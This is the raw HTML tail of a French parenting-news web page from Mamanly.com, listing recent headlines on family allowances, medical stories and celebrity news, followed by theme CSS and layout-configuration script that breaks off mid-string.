                                                <div class="td-module-thumb"><a href="https://mamanly.com/caf-2026-a-partir-de-ce-revenu-votre-foyer-verra-ses-allocations-familiales-baisser-de-50-des-le-virement-du-5-fevrier/" rel="bookmark" class="td-image-wrap " title="CAF 2026 : à partir de ce revenu, votre foyer verra ses allocations familiales baisser de 50 % dès le virement du 5 février"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Caf-2026-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/caf-2026-a-partir-de-ce-revenu-votre-foyer-verra-ses-allocations-familiales-baisser-de-50-des-le-virement-du-5-fevrier/" rel="bookmark" title="CAF 2026 : à partir de ce revenu, votre foyer verra ses allocations familiales baisser de 50 % dès le virement du 5 février">CAF 2026 : à partir de ce revenu, votre foyer verra ses allocations familiales baisser de 50 % dès le virement du 5 février</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:49:42+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" class="td-image-wrap " title="Une femme traitée pendant 4 ans pour un cancer… inexistant"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Quatre-ans-de-chimiotherapie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" title="Une femme traitée pendant 4 ans pour un cancer… inexistant">Une femme traitée pendant 4 ans pour un cancer… inexistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:26:40+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" class="td-image-wrap " title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-bebe-meurt-apres-setre-coince-dans-un-toboggan-interieur-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie">Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:16:20+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" class="td-image-wrap " title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/bruces-willis-et-sa-famille-696x510.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »">L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:30:33+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row">
<style scoped="">.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Caroline"/><meta itemprop="url" content="https://mamanly.com/author/headshot/"/></span><meta itemprop="datePublished" content="2022-04-06T12:16:02+00:00"/><meta itemprop="dateModified" content="2022-04-06T12:16:02+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://mamanly.com/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"/></span><meta itemprop="name" content="Mamanly"/></span><meta itemprop="headline" content="Pourquoi est-ce que je veux avoir un deuxième enfant du même sexe que le premier ?"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mamanly.com/wp-content/uploads/2022/04/pourquoi-est-ce-que-je-veux-un-deuxieme-enfant-du-meme-sexe-que-le-premier-min.jpg"/><meta itemprop="width" content="1200"/><meta itemprop="height" content="630"/></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_99" class="tdc-zone"><div class="tdc_zone tdi_100  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_100{min-height:0}.tdi_100>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}</style>
<div class="tdi_99_rand_style td-element-style"></div><div id="tdi_101" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_102  wpb_row td-pb-row">
<style scoped="">.tdi_102,.tdi_102 .tdc-columns{min-height:0}.tdi_102,.tdi_102 .tdc-columns{display:block}.tdi_102 .tdc-columns{width:100%}.tdi_102:before,.tdi_102:after{display:table}</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_106{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_106,.tdi_106 .tdc-inner-columns{display:block}.tdi_106 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108 .vc_column-inner,.tdi_108 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_109">
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_109 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_109 i,.tdi_109 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_109{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_109 i{font-size:40px;text-align:center;width:64px;height:64px;line-height:64px}}@media (min-width:768px) and (max-width:1018px){.tdi_109 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}@media (max-width:767px){.tdi_109 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}</style>
<style>.tdi_110{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_110:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_110 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111 tdm-inline-block td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111">
<style>.tdi_111{margin-top:30px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_111{text-align:left!important}.tdi_111 .tdm-descr{color:#000000;font-family:Poppins!important;font-size:30px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdm-descr{font-size:18px!important}}@media (max-width:767px){.tdi_111 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">#parentsetenfants</p></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row">
<style scoped="">.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_113{padding-top:50px!important;padding-bottom:50px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_115{margin-bottom:40px!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_116">
<style>.tdi_116{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_116 .tdb-logo-a,.tdi_116 h1{flex-direction:column;align-items:flex-start}.tdi_116 .tdb-logo-svg-wrap{display:block}.tdi_116 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_116 .tdb-logo-img{max-width:180px}.tdi_116 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_116 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_116 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_116 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:30px!important;font-weight:600!important;}.tdi_116 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:16px!important;font-weight:400!important;}.tdi_116 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_116 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdb-logo-img{max-width:160px}.tdi_116 .tdb-logo-text-title{font-size:14px!important;}.tdi_116 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-logo-img{max-width:140px}.tdi_116 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:18px!important;}.tdi_116 .tdb-logo-text-title{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_117">
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_117{margin-top:40px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:20px!important}}@media (max-width:767px){.tdi_117{margin-bottom:-10px!important}}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">A propos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_118">
<style>.tdi_118{text-align:left!important}.tdi_118 .tdm-descr{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr"><b>Mamanly.com</b>, Retrouvez nos conseils pour les futures mamans et les jeunes parents : grossesse, bébé et enfant. De la conception jusqu&#39;à l&#39;éducation.
</p></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped="">.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122>.vc_column_inner,.tdi_122>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_124{margin-bottom:50px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_125">
<style>.tdi_125{margin-bottom:20px!important}@media (max-width:767px){.tdi_125{margin-bottom:-10px!important}}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articles populaires</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_126">
<style>.tdi_126{margin-bottom:0px!important}</style>
<style>.tdi_126 .td-image-wrap{padding-bottom:70%}.tdi_126 .entry-thumb{background-position:center 50%}.tdi_126 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_126 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_126 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_126 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.tdi_126 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_126 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_126 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_126 .td-post-vid-time{display:block}.tdi_126 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:12px!important}.tdi_126 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_126 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_126 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_126 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_126 .td-read-more{display:none}.tdi_126 .td-author-date{display:inline}.tdi_126 .td-post-author-name{display:none}.tdi_126 .td-post-date,.tdi_126 .td-post-author-name span{display:inline-block}.tdi_126 .entry-review-stars{display:inline-block}.tdi_126 .td-icon-star,.tdi_126 .td-icon-star-empty,.tdi_126 .td-icon-star-half{font-size:15px}.tdi_126 .td-module-comments{display:none}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_126 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td-image-wrap{padding-bottom:80%}.tdi_126 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-meta-info{padding:0 12px 0 0}.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:12px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td-image-container{display:none}.tdi_126 .td-module-meta-info{padding:0px}.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:12px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_126 .td-image-wrap{padding-bottom:80%}.tdi_126 .td-module-meta-info{padding:0 15px 0 0}.tdi_126 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_126 .td-module-container:before{bottom:-13px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:16px!important}.tdi_126 .td-post-category{font-size:14px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicGhvbmUiOiI4MCJ9","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiI0MCJ9","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjYifQ==","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","excl_padd":"3px 6px 2px","f_excl_font_size":"10","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6312","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 